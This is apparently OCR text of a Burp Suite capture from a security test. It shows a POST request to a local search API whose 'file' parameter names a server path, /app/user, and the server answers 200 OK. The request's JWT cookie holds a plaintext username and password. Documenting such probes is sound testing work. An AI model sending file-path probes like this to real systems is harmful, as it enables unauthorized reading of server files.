 Request
Pretty Raw Hex \n
1 POST /api-base/v0/search?file=/app/user&type=text
HTTP/1.1
2 Host: 192.168.1.26:22401
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5
hY2wiLCJwYXNzd29yZCI6Im5hY2wifQ.zgs2xW96ujHPZjPfNpAXzHjr
Xdh4o6JJdOIO3ItBhbI;
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Sat, 02 Mar 2024 06:42:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 49